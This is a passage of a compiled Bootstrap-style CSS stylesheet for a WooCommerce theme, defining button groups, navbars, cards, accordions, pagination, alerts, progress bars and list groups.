  .woocommerce-cart .wc-proceed-to-checkout .woocommerce .btn-group-vertical > input.button ~ a.checkout-button,
  .woocommerce .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > #place_order ~ a.checkout-button,
  .woocommerce-cart .wc-proceed-to-checkout .woocommerce .btn-group-vertical > #place_order ~ a.checkout-button, .woocommerce #respond .btn-group-vertical > .btn ~ input#submit, .woocommerce #respond .btn-group-vertical > .wp-block-button__link ~ input#submit, .woocommerce .widget_shopping_cart .buttons #respond .btn-group-vertical > a ~ input#submit, .woocommerce #respond .widget_shopping_cart .buttons .btn-group-vertical > a ~ input#submit,
  .woocommerce.widget_shopping_cart .buttons #respond .btn-group-vertical > a ~ input#submit,
  .woocommerce.widget_shopping_cart #respond .buttons .btn-group-vertical > a ~ input#submit, .woocommerce #review_form #respond .form-submit .btn-group-vertical > input ~ input#submit, .woocommerce-cart-form .table tr .woocommerce #respond .btn-group-vertical > .button ~ input#submit, .woocommerce #respond .woocommerce-cart-form .table tr .btn-group-vertical > .button ~ input#submit, .woocommerce-cart .wc-proceed-to-checkout .woocommerce #respond .btn-group-vertical > a.checkout-button ~ input#submit, .woocommerce #respond .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button ~ input#submit, .woocommerce #respond .btn-group-vertical > input#submit ~ input#submit,
  .woocommerce #respond .btn-group-vertical > a.button ~ input#submit,
  .woocommerce #respond .btn-group-vertical > button.button ~ input#submit,
  .woocommerce #respond .btn-group-vertical > input.button ~ input#submit,
  .woocommerce #respond .btn-group-vertical > #place_order ~ input#submit,
  .woocommerce .btn-group-vertical > .btn ~ a.button,
  .woocommerce .btn-group-vertical > .wp-block-button__link ~ a.button,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a ~ a.button,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a ~ a.button,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > input ~ a.button,
  .woocommerce-cart-form .table tr .woocommerce .btn-group-vertical > .button ~ a.button,
  .woocommerce .woocommerce-cart-form .table tr .btn-group-vertical > .button ~ a.button,
  .woocommerce-cart .wc-proceed-to-checkout .woocommerce .btn-group-vertical > a.checkout-button ~ a.button,
  .woocommerce .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button ~ a.button,
  .woocommerce #respond .btn-group-vertical > input#submit ~ a.button,
  .woocommerce .btn-group-vertical > a.button ~ a.button,
  .woocommerce .btn-group-vertical > button.button ~ a.button,
  .woocommerce .btn-group-vertical > input.button ~ a.button,
  .woocommerce .btn-group-vertical > #place_order ~ a.button,
  .woocommerce .btn-group-vertical > .btn ~ button.button,
  .woocommerce .btn-group-vertical > .wp-block-button__link ~ button.button,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a ~ button.button,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a ~ button.button,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > input ~ button.button,
  .woocommerce-cart-form .table tr .woocommerce .btn-group-vertical > .button ~ button.button,
  .woocommerce .woocommerce-cart-form .table tr .btn-group-vertical > .button ~ button.button,
  .woocommerce-cart .wc-proceed-to-checkout .woocommerce .btn-group-vertical > a.checkout-button ~ button.button,
  .woocommerce .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button ~ button.button,
  .woocommerce #respond .btn-group-vertical > input#submit ~ button.button,
  .woocommerce .btn-group-vertical > a.button ~ button.button,
  .woocommerce .btn-group-vertical > button.button ~ button.button,
  .woocommerce .btn-group-vertical > input.button ~ button.button,
  .woocommerce .btn-group-vertical > #place_order ~ button.button,
  .woocommerce .btn-group-vertical > .btn ~ input.button,
  .woocommerce .btn-group-vertical > .wp-block-button__link ~ input.button,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a ~ input.button,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a ~ input.button,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > input ~ input.button,
  .woocommerce-cart-form .table tr .woocommerce .btn-group-vertical > .button ~ input.button,
  .woocommerce .woocommerce-cart-form .table tr .btn-group-vertical > .button ~ input.button,
  .woocommerce-cart .wc-proceed-to-checkout .woocommerce .btn-group-vertical > a.checkout-button ~ input.button,
  .woocommerce .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button ~ input.button,
  .woocommerce #respond .btn-group-vertical > input#submit ~ input.button,
  .woocommerce .btn-group-vertical > a.button ~ input.button,
  .woocommerce .btn-group-vertical > button.button ~ input.button,
  .woocommerce .btn-group-vertical > input.button ~ input.button,
  .woocommerce .btn-group-vertical > #place_order ~ input.button,
  .woocommerce .btn-group-vertical > .btn ~ #place_order,
  .woocommerce .btn-group-vertical > .wp-block-button__link ~ #place_order,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a ~ #place_order,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a ~ #place_order,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > input ~ #place_order,
  .woocommerce-cart-form .table tr .woocommerce .btn-group-vertical > .button ~ #place_order,
  .woocommerce .woocommerce-cart-form .table tr .btn-group-vertical > .button ~ #place_order,
  .woocommerce-cart .wc-proceed-to-checkout .woocommerce .btn-group-vertical > a.checkout-button ~ #place_order,
  .woocommerce .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button ~ #place_order,
  .woocommerce #respond .btn-group-vertical > input#submit ~ #place_order,
  .woocommerce .btn-group-vertical > a.button ~ #place_order,
  .woocommerce .btn-group-vertical > button.button ~ #place_order,
  .woocommerce .btn-group-vertical > input.button ~ #place_order,
  .woocommerce .btn-group-vertical > #place_order ~ #place_order,
  .btn-group-vertical > .btn-group:not(:first-child) > .btn,
  .btn-group-vertical > .btn-group:not(:first-child) > .wp-block-button__link,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > .btn-group:not(:first-child) > a,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > .btn-group:not(:first-child) > a,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > .btn-group:not(:first-child) > input,
  .woocommerce-cart-form .table tr .btn-group-vertical > .btn-group:not(:first-child) > .button,
  .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > .btn-group:not(:first-child) > a.checkout-button,
  .woocommerce #respond .btn-group-vertical > .btn-group:not(:first-child) > input#submit,
  .woocommerce .btn-group-vertical > .btn-group:not(:first-child) > a.button,
  .woocommerce .btn-group-vertical > .btn-group:not(:first-child) > button.button,
  .woocommerce .btn-group-vertical > .btn-group:not(:first-child) > input.button,
  .woocommerce .btn-group-vertical > .btn-group:not(:first-child) > #place_order {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .nav-link {
      transition: none; } }
  .nav-link.disabled {
    color: #6c757d;
    pointer-events: none;
    cursor: default; }

.nav-tabs {
  border-bottom: 1px solid #dee2e6; }
  .nav-tabs .nav-link {
    margin-bottom: -1px;
    background: none;
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
    .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
      border-color: #e9ecef #e9ecef #dee2e6;
      isolation: isolate; }
    .nav-tabs .nav-link.disabled {
      color: #6c757d;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active,
  .nav-tabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #ffffff;
    border-color: #dee2e6 #dee2e6 #ffffff; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link {
  background: none;
  border: 0;
  border-radius: 0.25rem; }
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #ff1d4d; }

.nav-fill > .nav-link,
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center; }

.nav-justified > .nav-link,
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center; }

.tab-content > .tab-pane {
  display: none; }
.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }
  .navbar > .container,
  .navbar > .container-fluid,
  .navbar > .container-sm,
  .navbar > .container-md,
  .navbar > .container-lg,
  .navbar > .container-xl {
    display: flex;
    flex-wrap: inherit;
    align-items: center;
    justify-content: space-between; }

.navbar-brand {
  padding-top: 0.3rem;
  padding-bottom: 0.3rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  text-decoration: none;
  white-space: nowrap; }

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }
  .navbar-nav .dropdown-menu {
    position: static; }

.navbar-text {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center; }

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
  transition: box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .navbar-toggler {
      transition: none; } }
  .navbar-toggler:hover {
    text-decoration: none; }
  .navbar-toggler:focus {
    text-decoration: none;
    outline: 0;
    box-shadow: 0 0 0 0rem; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%; }

.navbar-nav-scroll {
  max-height: var(--bs-scroll-height, 75vh);
  overflow-y: auto; }

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-wrap: nowrap;
    justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
      flex-direction: row; }
      .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-sm .navbar-nav-scroll {
      overflow: visible; }
    .navbar-expand-sm .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-sm .navbar-toggler {
      display: none; } }
@media (min-width: 768px) {
  .navbar-expand-md {
    flex-wrap: nowrap;
    justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
      flex-direction: row; }
      .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-md .navbar-nav-scroll {
      overflow: visible; }
    .navbar-expand-md .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-md .navbar-toggler {
      display: none; } }
@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-wrap: nowrap;
    justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
      flex-direction: row; }
      .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-lg .navbar-nav-scroll {
      overflow: visible; }
    .navbar-expand-lg .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-lg .navbar-toggler {
      display: none; } }
@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-wrap: nowrap;
    justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
      flex-direction: row; }
      .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-xl .navbar-nav-scroll {
      overflow: visible; }
    .navbar-expand-xl .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-xl .navbar-toggler {
      display: none; } }
@media (min-width: 1440) {
  .navbar-expand-xxl {
    flex-wrap: nowrap;
    justify-content: flex-start; }
    .navbar-expand-xxl .navbar-nav {
      flex-direction: row; }
      .navbar-expand-xxl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xxl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-xxl .navbar-nav-scroll {
      overflow: visible; }
    .navbar-expand-xxl .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-xxl .navbar-toggler {
      display: none; } }
.navbar-expand {
  flex-wrap: nowrap;
  justify-content: flex-start; }
  .navbar-expand .navbar-nav {
    flex-direction: row; }
    .navbar-expand .navbar-nav .dropdown-menu {
      position: absolute; }
    .navbar-expand .navbar-nav .nav-link {
      padding-right: 0.5rem;
      padding-left: 0.5rem; }
  .navbar-expand .navbar-nav-scroll {
    overflow: visible; }
  .navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto; }
  .navbar-expand .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9); }
  .navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
    color: rgba(0, 0, 0, 0.9); }
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.55); }
  .navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
    color: rgba(0, 0, 0, 0.7); }
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3); }
.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9); }
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.55);
  border-color: rgba(0, 0, 0, 0.1); }
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.55); }
  .navbar-light .navbar-text a,
  .navbar-light .navbar-text a:hover,
  .navbar-light .navbar-text a:focus {
    color: rgba(0, 0, 0, 0.9); }

.navbar-dark .navbar-brand {
  color: #fff; }
  .navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
    color: #fff; }
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.55); }
  .navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
    color: rgba(255, 255, 255, 0.75); }
  .navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }
.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff; }
.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.55);
  border-color: rgba(255, 255, 255, 0.1); }
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }
.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.55); }
  .navbar-dark .navbar-text a,
  .navbar-dark .navbar-text a:hover,
  .navbar-dark .navbar-text a:focus {
    color: #fff; }

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem; }
  .card > hr {
    margin-right: 0;
    margin-left: 0; }
  .card > .list-group {
    border-top: inherit;
    border-bottom: inherit; }
    .card > .list-group:first-child {
      border-top-width: 0;
      border-top-left-radius: calc(0.25rem - 1px);
      border-top-right-radius: calc(0.25rem - 1px); }
    .card > .list-group:last-child {
      border-bottom-width: 0;
      border-bottom-right-radius: calc(0.25rem - 1px);
      border-bottom-left-radius: calc(0.25rem - 1px); }
  .card > .card-header + .list-group,
  .card > .list-group + .card-footer {
    border-top: 0; }

.card-body {
  flex: 1 1 auto;
  padding: 1rem 1rem; }

.card-title {
  margin-bottom: 0.5rem; }

.card-subtitle {
  margin-top: -0.25rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }
.card-link + .card-link {
  margin-left: 1rem /* rtl:ignore */; }

.card-header {
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }
  .card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0; }

.card-footer {
  padding: 0.5rem 1rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125); }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px); }

.card-header-tabs {
  margin-right: -0.5rem;
  margin-bottom: -0.5rem;
  margin-left: -0.5rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.5rem;
  margin-left: -0.5rem; }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1rem;
  border-radius: calc(0.25rem - 1px); }

.card-img,
.card-img-top,
.card-img-bottom {
  width: 100%; }

.card-img,
.card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px); }

.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px); }

.card-group > .card {
  margin-bottom: 15px; }
@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap; }
    .card-group > .card {
      flex: 1 0 0%;
      margin-bottom: 0; }
      .card-group > .card + .card {
        margin-left: 0;
        border-left: 0; }
      .card-group > .card:not(:last-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
        .card-group > .card:not(:last-child) .card-img-top,
        .card-group > .card:not(:last-child) .card-header {
          border-top-right-radius: 0; }
        .card-group > .card:not(:last-child) .card-img-bottom,
        .card-group > .card:not(:last-child) .card-footer {
          border-bottom-right-radius: 0; }
      .card-group > .card:not(:first-child) {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0; }
        .card-group > .card:not(:first-child) .card-img-top,
        .card-group > .card:not(:first-child) .card-header {
          border-top-left-radius: 0; }
        .card-group > .card:not(:first-child) .card-img-bottom,
        .card-group > .card:not(:first-child) .card-footer {
          border-bottom-left-radius: 0; } }

.accordion-button {
  position: relative;
  display: flex;
  align-items: center;
  width: 100%;
  padding: 1rem 1.25rem;
  font-size: 1rem;
  color: #777777;
  text-align: left;
  background-color: transparent;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0;
  overflow-anchor: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease; }
  @media (prefers-reduced-motion: reduce) {
    .accordion-button {
      transition: none; } }
  .accordion-button.collapsed {
    border-bottom-width: 0; }
  .accordion-button:not(.collapsed) {
    color: #e61a45;
    background-color: #ffe8ed; }
    .accordion-button:not(.collapsed)::after {
      background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23e61a45'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
      transform: rotate(180deg); }
  .accordion-button::after {
    flex-shrink: 0;
    width: 1.25rem;
    height: 1.25rem;
    margin-left: auto;
    content: "";
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23777777'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-size: 1.25rem;
    transition: transform 0.2s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .accordion-button::after {
        transition: none; } }
  .accordion-button:hover {
    z-index: 2; }
  .accordion-button:focus {
    z-index: 3;
    border-color: #ff8ea6;
    outline: 0;
    box-shadow: 0 0 0 0rem rgba(255, 29, 77, 0.25); }

.accordion-header {
  margin-bottom: 0; }

.accordion-item:first-of-type .accordion-button {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem; }
.accordion-item:last-of-type .accordion-button.collapsed {
  border-bottom-width: 1px;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }
.accordion-item:last-of-type .accordion-collapse {
  border-bottom-width: 1px;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.accordion-collapse {
  border: solid rgba(0, 0, 0, 0.125);
  border-width: 0 1px; }

.accordion-body {
  padding: 1rem 1.25rem; }

.accordion-flush .accordion-button {
  border-right: 0;
  border-left: 0;
  border-radius: 0; }
.accordion-flush .accordion-collapse {
  border-width: 0; }
.accordion-flush .accordion-item:first-of-type .accordion-button {
  border-top-width: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }
.accordion-flush .accordion-item:last-of-type .accordion-button.collapsed {
  border-bottom-width: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0 0;
  margin-bottom: 1rem;
  list-style: none; }

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem; }
  .breadcrumb-item + .breadcrumb-item::before {
    float: left;
    padding-right: 0.5rem;
    color: #6c757d;
    content: var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */; }
.breadcrumb-item.active {
  color: #6c757d; }

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none; }

.page-link {
  position: relative;
  display: block;
  color: #ff1d4d;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dee2e6;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .page-link {
      transition: none; } }
  .page-link:hover {
    z-index: 2;
    color: #cc173e;
    background-color: #e9ecef;
    border-color: #dee2e6; }
  .page-link:focus {
    z-index: 3;
    color: #cc173e;
    background-color: #e9ecef;
    outline: 0;
    box-shadow: 0 0 0 0rem rgba(255, 29, 77, 0.25); }

.page-item:not(:first-child) .page-link {
  margin-left: -1px; }
.page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #ff1d4d;
  border-color: #ff1d4d; }
.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
  border-color: #dee2e6; }

.page-link {
  padding: 0.375rem 0.75rem; }

.page-item:first-child .page-link {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }
.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem; }
.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 1rem;
  border-bottom-left-radius: 1rem; }
.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 1rem;
  border-bottom-right-radius: 1rem; }

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem; }
.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.75rem;
  border-bottom-left-radius: 0.75rem; }
.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.75rem;
  border-bottom-right-radius: 0.75rem; }

.badge {
  display: inline-block;
  padding: 0.35em 0.65em;
  font-size: 0.75em;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem; }
  .badge:empty {
    display: none; }

.btn .badge, .wp-block-button__link .badge, .woocommerce .widget_shopping_cart .buttons a .badge,
.woocommerce.widget_shopping_cart .buttons a .badge, .woocommerce #review_form #respond .form-submit input .badge, .woocommerce-cart-form .table tr .button .badge, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button .badge, .woocommerce #respond input#submit .badge,
.woocommerce a.button .badge,
.woocommerce button.button .badge,
.woocommerce input.button .badge,
.woocommerce #place_order .badge {
  position: relative;
  top: -1px; }

.alert {
  position: relative;
  padding: 1rem 1rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: 700; }

.alert-dismissible {
  padding-right: 3rem; }
  .alert-dismissible .btn-close {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    padding: 1.25rem 1rem; }

.alert-primary {
  color: #99112e;
  background-color: #ffd2db;
  border-color: #ffbbca; }
  .alert-primary .alert-link {
    color: #7a0e25; }

.alert-secondary {
  color: #141619;
  background-color: #d3d3d4;
  border-color: #bcbebf; }
  .alert-secondary .alert-link {
    color: #101214; }

.alert-success {
  color: #015f47;
  background-color: #ccece4;
  border-color: #b3e2d6; }
  .alert-success .alert-link {
    color: #014c39; }

.alert-info {
  color: #006899;
  background-color: #ccefff;
  border-color: #b3e7ff; }
  .alert-info .alert-link {
    color: #00537a; }

.alert-warning {
  color: #664200;
  background-color: #ffedcc;
  border-color: #ffe4b3; }
  .alert-warning .alert-link {
    color: #523500; }

.alert-danger {
  color: #99313f;
  background-color: #ffdce1;
  border-color: #ffcbd2; }
  .alert-danger .alert-link {
    color: #7a2732; }

.alert-light {
  color: #646361;
  background-color: #fefefc;
  border-color: #fefdfb; }
  .alert-light .alert-link {
    color: #504f4e; }

.alert-dark {
  color: #141619;
  background-color: #d3d3d4;
  border-color: #bcbebf; }
  .alert-dark .alert-link {
    color: #101214; }

@keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem; } }
.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem; }

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #ff1d4d;
  transition: width 0.6s ease; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar {
      transition: none; } }

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-bar-animated {
  animation: 1s linear infinite progress-bar-stripes; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar-animated {
      animation: none; } }

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.25rem; }

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit; }
  .list-group-item-action:hover, .list-group-item-action:focus {
    z-index: 1;
    color: #495057;
    text-decoration: none;
    background-color: #f8f9fa; }
  .list-group-item-action:active {
    color: #777777;
    background-color: #e9ecef; }

.list-group-item {
  position: relative;
  display: block;
  padding: 0.5rem 1rem;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125); }
  .list-group-item:first-child {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit; }
  .list-group-item:last-child {
    border-bottom-right-radius: inherit;
    border-bottom-left-radius: inherit; }
  .list-group-item.disabled, .list-group-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: #fff; }
  .list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #ff1d4d;
    border-color: #ff1d4d; }
  .list-group-item + .list-group-item {
    border-top-width: 0; }
    .list-group-item + .list-group-item.active {
      margin-top: -1px;
      border-top-width: 1px; }

.list-group-horizontal {
  flex-direction: row; }
  .list-group-horizontal > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0; }
  .list-group-horizontal > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0; }
  .list-group-horizontal > .list-group-item.active {
    margin-top: 0; }
  .list-group-horizontal > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0; }
    .list-group-horizontal > .list-group-item + .list-group-item.active {
      margin-left: -1px;
      border-left-width: 1px; }

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row; }
    .list-group-horizontal-sm > .list-group-item:first-child {
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-sm > .list-group-item:last-child {
      border-top-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-sm > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-sm > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
